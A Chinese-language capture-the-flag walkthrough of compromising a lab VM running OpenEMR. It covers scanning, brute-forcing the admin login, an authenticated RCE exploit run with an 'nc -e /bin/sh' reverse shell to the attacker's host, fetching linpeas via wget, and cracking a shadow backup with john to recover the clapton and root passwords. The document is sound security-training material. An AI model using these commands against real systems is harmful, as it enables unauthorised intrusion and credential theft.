信息收集
nmap主机发现
nmap -sV -A -p- 192.168.56.0/24
Nmap scan report for 192.168.56.134
Host is up (0.021s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-title: OpenEMR Login
|_Requested resource was interface/login/login.php?site=default
|_http-server-header: Apache/2.4.38 (Debian)
爆破目录,基本上的都是目录遍历,不过都没什么用就是了
看到登录页面是openemr,随在kali中查找该cms的漏洞
┌──(kali㉿kali)-[~/Desktop]
└─$ searchsploit openemr
------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------ ---------------------------------
OpenEMR - 'site' Cross-Site Scripting | php/webapps/38328.txt
OpenEMR - Arbitrary '.PHP' File Upload (Metaspl | php/remote/24529.rb
OpenEMR 2.8.1 - 'fileroot' Remote File Inclusio | php/webapps/1886.txt
OpenEMR 2.8.1 - 'srcdir' Multiple Remote File I | php/webapps/2727.txt
OpenEMR 2.8.2 - 'Import_XML.php' Remote File In | php/webapps/29556.txt
OpenEMR 2.8.2 - 'Login_Frame.php' Cross-Site Sc | php/webapps/29557.txt
OpenEMR 3.2.0 - SQL Injection / Cross-Site Scri | php/webapps/15836.txt
OpenEMR 4 - Multiple Vulnerabilities | php/webapps/18274.txt
OpenEMR 4.0 - Multiple Cross-Site Scripting Vul | php/webapps/36034.txt
OpenEMR 4.0.0 - Multiple Vulnerabilities | php/webapps/17118.txt
OpenEMR 4.1 - '/contrib/acog/print_form.php?for | php/webapps/36650.txt
OpenEMR 4.1 - '/Interface/fax/fax_dispatch.php? | php/webapps/36651.txt
OpenEMR 4.1 - '/Interface/patient_file/encounte | php/webapps/36648.txt
OpenEMR 4.1 - '/Interface/patient_file/encounte | php/webapps/36649.txt
OpenEMR 4.1 - 'note' HTML Injection | php/webapps/38654.txt
OpenEMR 4.1.0 - 'u' SQL Injection | php/webapps/49742.py
OpenEMR 4.1.1 - 'ofc_upload_image.php' Arbitrar | php/webapps/24492.php
OpenEMR 4.1.1 Patch 14 - Multiple Vulnerabiliti | php/webapps/28329.txt
OpenEMR 4.1.1 Patch 14 - SQL Injection / Privil | php/remote/28408.rb
OpenEMR 4.1.2(7) - Multiple SQL Injections | php/webapps/35518.txt
OpenEMR 5.0.0 - OS Command Injection / Cross-Si | php/webapps/43232.txt
OpenEMR 5.0.0 - Remote Code Execution (Authenti | php/webapps/49983.py
OpenEMR 5.0.1 - 'controller' Remote Code Execut | php/webapps/48623.txt
OpenEMR 5.0.1 - Remote Code Execution (1) | php/webapps/48515.py
OpenEMR 5.0.1 - Remote Code Execution (Authenti | php/webapps/49486.rb
OpenEMR 5.0.1.3 - 'manage_site_files' Remote Co | php/webapps/49998.py
OpenEMR 5.0.1.3 - 'manage_site_files' Remote Co | php/webapps/50122.rb
OpenEMR 5.0.1.3 - (Authenticated) Arbitrary Fil | linux/webapps/45202.txt
OpenEMR 5.0.1.3 - Authentication Bypass | php/webapps/50017.py
OpenEMR 5.0.1.3 - Remote Code Execution (Authen | php/webapps/45161.py
OpenEMR 5.0.1.7 - 'fileName' Path Traversal (Au | php/webapps/50037.py
OpenEMR 5.0.1.7 - 'fileName' Path Traversal (Au | php/webapps/50087.rb
OpenEMR 5.0.2.1 - Remote Code Execution | php/webapps/49784.py
OpenEMR 6.0.0 - 'noteid' Insecure Direct Object | php/webapps/50260.txt
OpenEMR Electronic Medical Record Software 3.2 | php/webapps/14011.txt
OpenEMR v7.0.1 - Authentication credentials bru | php/webapps/51413.py
Openemr-4.1.0 - SQL Injection | php/webapps/17998.txt
需要找到该cms的版本才能利用相应的漏洞
在一个pdf文件中看到版本为4.1.1
http://192.168.56.134/Documentation/Clinical_Decision_Rules_Manual.pdf
尝试4.1.1版本的漏洞,利用不成功
翻阅目录发现了两个sql文件,

写有用户secure的账号和密码,但是只能本地登录
用gobuster扫目录,加上txt参数
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.56.134/ -x txt
扫到wordlist.txt文件,是个字典

获取shell
尝试使用该字典爆破账号密码

登录账号,可以看到版本号

使用对应的exp,利用漏洞
python2 45161.py 'http://192.168.56.134' -u 'admin' -p '.:.yarrak.:.31' -c 'nc -e /bin/sh 192.168.56.129 5555'
nc反弹shell成功

进入交互式shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
权限提升
本机开启web服务,让靶机下载linpeas.sh脚本并赋予执行权限
wget 192.168.56.129/1.sh
chmod +x 1.sh
运行脚本发现有shadow备份文件

复制下来用john爆破,得到clapton用户的密码,但是root的密码爆不出来
┌──(kali㉿kali)-[~/Desktop]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt shadow.bak
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
dragonsblood (clapton)
1g 0:00:24:17 47.31% (ETA: 21:52:28) 0.000685g/s 4724p/s 4876c/s 4876C/s joseppy..josephine715
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
登录clapton账号看到根目录下有多个文件,还有wordlist.txt字典,可能是想让我们用这个字典爆破
使用python开启http服务器下载该字典
python3 -m http.server
访问http://192.168.56.134:8000下载 wordlist.txt字典
保存字典,使用john爆破出root密码
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo john --wordlist=/home/kali/Downloads/wordlist.txt shadow.bak
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
.:.yarak.:. (root)
1g 0:00:00:08 DONE (2024-04-17 21:50) 0.1127g/s 6638p/s 6638c/s 6638C/s kruimel..bluelady
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

登录root用户






















 558
558











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








